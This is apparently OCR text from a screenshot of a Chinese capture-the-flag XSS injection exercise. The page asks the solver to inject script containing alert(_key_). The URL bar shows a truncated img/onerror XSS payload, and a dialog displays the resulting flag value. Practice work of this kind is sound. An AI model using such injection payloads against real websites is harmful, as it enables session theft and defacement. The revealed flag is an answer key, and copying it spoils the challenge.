 360安全浏览器 8.1
http://103.238.227.13:10089//?id=\u003cimg%20src=http://www.xssec.org%20onerror=e
收藏 手机收藏夹 谷歌 网址大全 360搜索 游戏中心 Links Links fo Microso MSN 网 扩展
手机浏览器 XSS注入测试
XSS注入测试
1、请注入一段XSS代码，获取Flag值
2、必须包含alert(_key_)，_key_会自动
103.238.227.13:10089 上的网页显示：
Flag:17f094325e90085b30a5ddefce34acd8
确定
飓风网络安全